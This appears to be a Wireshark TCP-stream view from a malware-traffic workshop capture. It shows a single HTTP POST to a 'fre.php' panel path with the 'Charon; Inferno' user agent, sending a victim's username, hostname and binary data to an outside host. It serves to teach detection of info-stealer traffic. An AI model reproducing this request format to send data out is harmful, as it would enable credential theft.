 Wireshark · Follow TCP Stream (tcp.stream eq 10) · workshop-part-05-01.pcap
POST /.ok/need/work/Panel/five/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: parisyoungerfashion.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: BB32FCEA
Content-Length: 5278
Connection: close
..'.......ckav.ru..
...u.s.e.r.1.......D.E.S.K.T.O.P.-.U.S.E.R.1.P.C.......D.E.S.K.T.O.P.-.U.
1.P.C...............
.....k............D....0...B.9.1.9.F.E.E.B.F.A.5.9.0.E.3.7.B.8.7.9.E.6.D.
PStUz....!.... @C./. M.ozil/a.User.P..f..nc..
..?DO7N7TwE.I
.H.S.F.L..../..fcyou.mak|e;ch.ngr.to...i.fg.*w..6 .8ap..c...on..=ru...`,
..b. ov.|..t.....
E..x:s..
ToCmJ.pK.}~v>lu.,..pkbi.r:.2-..odify..t.N*aa?UI;(..g...b.lt:c@..g.J..br.
.Fl.t.Cw..KnbuA.jN..$|*r..B..DX.!_H.(T"....dF.4...o.m.r..d".?H#x.......
mpC
+e0/S...v....H.;s*U..Timk...n-b.ck. ....''~y;r..162034n5.tS.FM..n0.2.54;.